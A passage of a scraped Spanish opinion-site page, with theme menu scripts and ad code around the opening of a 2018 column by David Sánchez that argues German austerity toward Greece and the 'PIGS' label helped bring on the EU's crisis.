href=\"https:\/\/www.elasterisco.es\/libertad-de-expresion-no-esta-amenazada\/\" rel=\"bookmark\" title=\"La libertad de expresi\u00f3n no est\u00e1 amenazada en Espa\u00f1a\">La libertad de expresi\u00f3n no est\u00e1 amenazada en Espa\u00f1a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/libertad-de-expresion-religion\/\" rel=\"bookmark\" title=\"Libertad de expresi\u00f3n, religi\u00f3n y ofensa \u00bfnos pasamos de tiquismiquis?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/Libertad-de-expresi\u00f3n-religi\u00f3n-Julio-Lleonart-218x150.png\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/Libertad-de-expresi\u00f3n-religi\u00f3n-Julio-Lleonart-218x150.png 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/Libertad-de-expresi\u00f3n-religi\u00f3n-Julio-Lleonart-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Libertad de expresi\u00f3n religi\u00f3n - Julio Lleonart\" title=\"Libertad de expresi\u00f3n, religi\u00f3n y ofensa \u00bfnos pasamos de tiquismiquis?\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/libertad-de-expresion-religion\/\" rel=\"bookmark\" title=\"Libertad de expresi\u00f3n, religi\u00f3n y ofensa \u00bfnos pasamos de tiquismiquis?\">Libertad de expresi\u00f3n, religi\u00f3n y ofensa \u00bfnos pasamos de tiquismiquis?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-fin-digno-de-la-vida\/\" rel=\"bookmark\" title=\"El fin digno de la vida\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/08\/El-fin-digno-de-la-vida-Jes\u00fas-Quijano-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/08\/El-fin-digno-de-la-vida-Jes\u00fas-Quijano-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/08\/El-fin-digno-de-la-vida-Jes\u00fas-Quijano-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El fin digno de la vida - Jes\u00fas Quijano\" title=\"El fin digno de la vida\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-fin-digno-de-la-vida\/\" rel=\"bookmark\" title=\"El fin digno de la vida\">El fin digno de la vida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/dignidad-vida-humana\/\" rel=\"bookmark\" title=\"Postrera sombra que me llevar\u00e9 el blanco d\u00eda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/05\/Postrera-sombra-que-me-llevar\u00e9-el-blanco-d\u00eda-Alfredo-Rodr\u00edguez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/05\/Postrera-sombra-que-me-llevar\u00e9-el-blanco-d\u00eda-Alfredo-Rodr\u00edguez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/05\/Postrera-sombra-que-me-llevar\u00e9-el-blanco-d\u00eda-Alfredo-Rodr\u00edguez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Postrera sombra que me llevar\u00e9 el blanco d\u00eda - Alfredo Rodr\u00edguez\" title=\"Postrera sombra que me llevar\u00e9 el blanco d\u00eda\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/dignidad-vida-humana\/\" rel=\"bookmark\" title=\"Postrera sombra que me llevar\u00e9 el blanco d\u00eda\">Postrera sombra que me llevar\u00e9 el blanco d\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/un-proces-inacabado\/\" rel=\"bookmark\" title=\"Brev\u00edsima historia de un proc\u00e9s inacabado\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/un-proces-inacabado-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/un-proces-inacabado-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/un-proces-inacabado-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"un proces inacabado\" title=\"Brev\u00edsima historia de un proc\u00e9s inacabado\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/un-proces-inacabado\/\" rel=\"bookmark\" title=\"Brev\u00edsima historia de un proc\u00e9s inacabado\">Brev\u00edsima historia de un proc\u00e9s inacabado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/mesa-de-catilinarios\/\" rel=\"bookmark\" title=\"Mesa de catilinarios\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/Catalinarios-Javier-Torrox-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/Catalinarios-Javier-Torrox-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/Catalinarios-Javier-Torrox-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Catalinarios - Javier Torrox\" title=\"Mesa de catilinarios\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/mesa-de-catilinarios\/\" rel=\"bookmark\" title=\"Mesa de catilinarios\">Mesa de catilinarios<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-no-acuerdo\/\" rel=\"bookmark\" title=\"La mejor alternativa, el no acuerdo\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/03\/El-no-acuerdo-Jorge-Sanchez-de-Castro-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/03\/El-no-acuerdo-Jorge-Sanchez-de-Castro-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/03\/El-no-acuerdo-Jorge-Sanchez-de-Castro-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El no acuerdo - Jorge Sanchez de Castro\" title=\"La mejor alternativa, el no acuerdo\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-no-acuerdo\/\" rel=\"bookmark\" title=\"La mejor alternativa, el no acuerdo\">La mejor alternativa, el no acuerdo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-cataluna-selfie\/\" rel=\"bookmark\" title=\"La barretina del camarada de Torrijos y la Catalu\u00f1a selfie\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/La-Cataluna-selfie-Alberto-Ginel-Saul-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/La-Cataluna-selfie-Alberto-Ginel-Saul-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/La-Cataluna-selfie-Alberto-Ginel-Saul-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La Cataluna selfie - Alberto Ginel Saul\" title=\"La barretina del camarada de Torrijos y la Catalu\u00f1a selfie\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-cataluna-selfie\/\" rel=\"bookmark\" title=\"La barretina del camarada de Torrijos y la Catalu\u00f1a selfie\">La barretina del camarada de Torrijos y la Catalu\u00f1a selfie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_6970f4b743232" id="td_uid_37_6970f4b75f31b" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="" href="https://www.elasterisco.es/category/derechos-y-libertades/">Todo</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_38_6970f4b75f404" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="137" href="https://www.elasterisco.es/category/derechos-y-libertades/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_39_6970f4b75f504" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="22" href="https://www.elasterisco.es/category/derechos-y-libertades/gestacion/">Gestación</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_40_6970f4b75f618" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="189" href="https://www.elasterisco.es/category/derechos-y-libertades/igualdad/">Igualdad</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_41_6970f4b75f712" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="194" href="https://www.elasterisco.es/category/derechos-y-libertades/lenguas/">Lenguas</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_42_6970f4b75f80c" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="198" href="https://www.elasterisco.es/category/derechos-y-libertades/libertad-de-expresion/">Libertad de Expresión</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_43_6970f4b75f8de" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="112" href="https://www.elasterisco.es/category/derechos-y-libertades/muerte-digna/">Muerte Digna</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_44_6970f4b75f9ea" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="24" href="https://www.elasterisco.es/category/derechos-y-libertades/nacionalismos/">Nacionalismos</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_45_6970f4b75faf6" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="394" href="https://www.elasterisco.es/category/derechos-y-libertades/pandemia/">Pandemia</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_46_6970f4b75fbfe" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="91" href="https://www.elasterisco.es/category/derechos-y-libertades/religion/">Religión</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_47_6970f4b75fcfc" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="114" href="https://www.elasterisco.es/category/derechos-y-libertades/terrorismo/">Terrorismo</a><a class="mega-menu-sub-cat-td_uid_36_6970f4b743232"  id="td_uid_48_6970f4b75fe22" data-td_block_id="td_uid_36_6970f4b743232" data-td_filter_value="223" href="https://www.elasterisco.es/category/derechos-y-libertades/totalitarismo/">Totalitarismo</a></div></div><div id=td_uid_36_6970f4b743232 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/cuba-y-la-izquierda-espanola/" rel="bookmark" title="Cuba y la izquierda española"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2021/07/CUBA-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2021/07/CUBA-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2021/07/CUBA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cuba y la izquierda española"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/cuba-y-la-izquierda-espanola/" rel="bookmark" title="Cuba y la izquierda española">Cuba y la izquierda española</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/un-proces-inacabado/" rel="bookmark" title="Brevísima historia de un procés inacabado"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2021/06/un-proces-inacabado-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2021/06/un-proces-inacabado-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2021/06/un-proces-inacabado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="un proces inacabado" title="Brevísima historia de un procés inacabado"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/un-proces-inacabado/" rel="bookmark" title="Brevísima historia de un procés inacabado">Brevísima historia de un procés inacabado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/el-mal-llamado-lenguaje-inclusivo/" rel="bookmark" title="El mal llamado lenguaje inclusivo"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2021/05/INCLUSIVO-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2021/05/INCLUSIVO-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2021/05/INCLUSIVO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="INCLUSIVO" title="El mal llamado lenguaje inclusivo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/el-mal-llamado-lenguaje-inclusivo/" rel="bookmark" title="El mal llamado lenguaje inclusivo">El mal llamado lenguaje inclusivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/quien-es-fascista/" rel="bookmark" title="¿Quién es fascista?"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2021/03/quien-es-fascista-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2021/03/quien-es-fascista-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2021/03/quien-es-fascista-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="quien es fascista" title="¿Quién es fascista?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/quien-es-fascista/" rel="bookmark" title="¿Quién es fascista?">¿Quién es fascista?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_6970f4b743232" data-td_block_id="td_uid_36_6970f4b743232"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_6970f4b743232" data-td_block_id="td_uid_36_6970f4b743232"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-60"><a href="https://www.elasterisco.es/category/entrevistas/">Entrevistas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2868"><a href="#">+</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2887"><a href="https://www.elasterisco.es/los-articulos-de-la-semana/">ARTÍCULOS RECIENTES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4588"><a href="https://www.elasterisco.es/debates/">DEBATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2866"><a href="https://www.elasterisco.es/autores/">AUTORES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2865"><a href="https://www.elasterisco.es/lo-mas-leido/">LO MÁS LEÍDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2882"><a href="https://www.elasterisco.es/sobre-el-asterisco/">QUÉ SOMOS</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elasterisco.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_49_6970f4b78dc6a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="5997622013"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="5997622013"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-7638" class="post-7638 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-union-europea tag-brexit tag-europa tag-solucion-noruega" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elasterisco.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Política</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.elasterisco.es/category/politica/union-europea/">Unión Europea</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">La solución noruega a la crisis de la UE</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.elasterisco.es/author/aut_098/">David Sánchez (Belge)</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-27T19:03:02+00:00" >27 noviembre, 2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7638">3232</span></div>                                <div class="td-post-comments"><a href="https://www.elasterisco.es/la-solucion-noruega/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg" data-caption=""><img width="696" height="380" class="entry-thumb td-modal-image" src="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez-696x380.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez-696x380.jpg 696w, https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez-300x164.jpg 300w, https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez-768x420.jpg 768w, https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez-1024x559.jpg 1024w, https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez.jpg 1068w, https://www.elasterisco.es/wp-content/uploads/2018/11/La-solucion-noruega-David-Sanchez-769x420.jpg 769w" sizes="(max-width: 696px) 100vw, 696px" alt="La solucion noruega - David Sanchez" title="La solucion noruega - David Sanchez"/></a></div>
            <div class="at-above-post addthis_tool" data-url="https://www.elasterisco.es/la-solucion-noruega/"></div><p style="text-align: justify;"><span class="dropcap dropcap3">E</span>l Proyecto Europeo hace agua. Es algo que todos han empezado a asumir. La pregunta pertinente la formulaba, esta misma semana, el filósofo alemán Jurgen Habermas: ¿Cómo es posible que hayamos llegado a ese punto extremo en el que ya nadie se esfuerza por ocultar la crisis? <a href="https://elpais.com/internacional/2018/11/16/actualidad/1542373515_267593.html" target="_blank" rel="noopener"><span style="color: #bd2424;">En un artículo lleno de pesimismo</span></a> señalaba que los populistas, por la derecha y por la izquierda, le estaban ganando la partida a la hueca palabrería de la construcción europea, en un mar de desafecto, y que el tradicional discurso euroescéptico estaba siendo sustituido por relatos nacionalistas directamente eurófobos.</p>
<blockquote class="td_quote_box td_box_left"><p><strong><span style="font-size: 12pt;">Hay que remontarse al mes de enero de 2010 para entender la deriva actual</span></strong></p></blockquote>
<p style="text-align: justify;">Hay que remontarse al mes de enero de 2010 para entender la deriva actual. Una prensa alemana sensacionalista y encanallada añadía el escarnio a la batería de reproches políticos, financieros y morales que el Ministro Wolfgang Schäuble formulaba contra Grecia: ¡Que vendan sus islas para pagar la Deuda, que tienen muchas! Casi tres años de escaramuzas retóricas anteriores, en torno a la necesidad de impulsar políticas de austeridad en la Eurozona, dejaban ver su entretela puritana. Lo que llamábamos, entonces, “Teoría del Castigo Moral” era la réplica burlesca a la Teoría del Riesgo Moral, que tan pronto abandonaron los fieros “liberales” de la anglobalización cuando sintieron la necesidad de ser la excepción a la regla.</p>
<p style="text-align: justify;">Jurgen Habermas reconoce los hechos significativos cuando apunta que en Alemania restaron toda “importancia” a las consecuencias de la “política de devaluación interna forzosa” aplicada a los los países del Sur. Fue así, y así es como recuerdo el debate. Era tal la indignación que me provocaba, que fui el primero en sacar a la luz, como periodista, el tema de los Acuerdos de Londres de 1953. ¿Cómo podía ser que un país como Alemania al que le habían perdonado de facto las Deudas y Reparaciones de Guerra de la Primera y de la Segunda Guerra Mundial, se mostrara tan intransigente con Grecia? No me resultó nada difícil vaticinar los lodos populistas y nacionalistas de aquella fiebre puritana.</p>
<blockquote class="td_quote_box td_box_right"><p><strong><span style="font-size: 12pt;">No es poca cosa dar a entender que la UE es un zombi y que la malmató Alemania</span></strong></p></blockquote>
<p style="text-align: justify;">No es poca cosa dar a entender que la UE es un zombi y que la malmató Alemania, pero no fue la falta de “sensibilidad” la que impulsó la teoría de la devaluación interna: fue el exceso de codicia. Solo se necesita comparar datos macroeconómicos, antes y después, para salir de dudas. Cuando estalla la crisis subprime, queda de manifiesto que los bancos y empresas de países privilegiados como Alemania, Reino Unido, Francia, Suiza, Dinamarca y Holanda han medido muy mal los riesgos de sus inversiones y están apalancados en todos los mercados. En 2008, se apodera de ellos el pánico. Hacen una elección en clave proteccionista, y optan por sacrificar a los consabidos PIGS, débiles pero cebados. Son ellos, deudores (y pecadores), o nosotros.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_50_6970f4b790f38_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="9504665911"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="9504665911"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="9504665911"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="9504665911"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: justify;">El divertido acrónimo, con reminiscencias religiosas inequívocas, tiene un origen muy revelador. Surge en los pasillos del Berlaymont, tras la recesión de 1993: los eurofuncionarios y diputados británicos y alemanes motejaban de esa guisa, en secreto, a sus homólogos portugueses, griegos y españoles. El término lo populariza The Finantial Times, con su Pigs in Muck, pocos días antes de colapsar Lehman Brothers. Es un sambenito muy cómodo para justificar la estrategia de acoso y derribo e inducir la victimización financiera. A los españoles solo nos faltó flagelarnos en plaza pública por tantos años de opulencia.</p>
